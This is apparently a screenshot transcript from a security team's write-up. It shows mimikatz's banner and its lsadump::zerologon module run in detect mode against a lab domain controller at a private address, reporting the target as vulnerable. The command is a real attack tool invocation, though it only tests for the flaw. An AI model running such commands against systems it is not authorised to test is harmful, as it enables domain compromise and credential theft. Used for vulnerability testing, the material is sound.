 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /target:10.211.55.12 /account:server2012$
Remote   : 10.211.55.12
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 10.211.55.12
Account: server2012$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
=
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
Tide安全团队